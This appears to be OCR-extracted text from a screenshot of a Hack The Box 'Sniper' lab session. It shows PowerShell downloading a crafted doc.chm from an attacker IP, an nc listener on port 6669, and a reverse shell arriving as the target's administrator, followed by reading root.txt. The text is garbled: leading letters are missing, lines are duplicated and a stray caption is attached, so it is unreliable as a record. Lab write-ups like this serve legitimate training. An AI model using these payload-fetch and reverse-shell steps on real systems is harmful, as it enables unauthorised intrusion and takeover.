 PS C:\Docs>
PS C:\Docs> Invoke-WebRequest -Uri "http://10.10.14.39/doc.chm" -OutFile "C:\Docs\doc.chm"
Invoke-WebRequest -Uri "http://10.10.14.39/doc.chm" -OutFile "C:\Docs\doc.chm"
nc -lvnp 6669
root@Asion: ~/machine/HTB-Sniper
nc -lvnp 6669
root@Asion ~/machine/HTB-Sniper nc -lvnp 6669
cat: Version 7.80 ( https://nmap.org/ncat )
cat: Listening on :::6669
cat: Listening on 0.0.0.0:6669
cat: Connection from 10.10.10.151.
cat: Connection from 10.10.10.151:50077.
indows PowerShell
opyright (C) Microsoft Corporation. All rights reserved.
S C:\Users\Administrator\Documents> cd ..
d ..
S C:\Users\Administrator> cd desktop
d desktop
S C:\Users\Administrator\desktop> whoami
hoami
niper\administrator
S C:\Users\Administrator\desktop> type root.txt
ype root.txt
624 6c15
S C:\Users\Administrator\desktop> schtasks.exe
靶机狂魔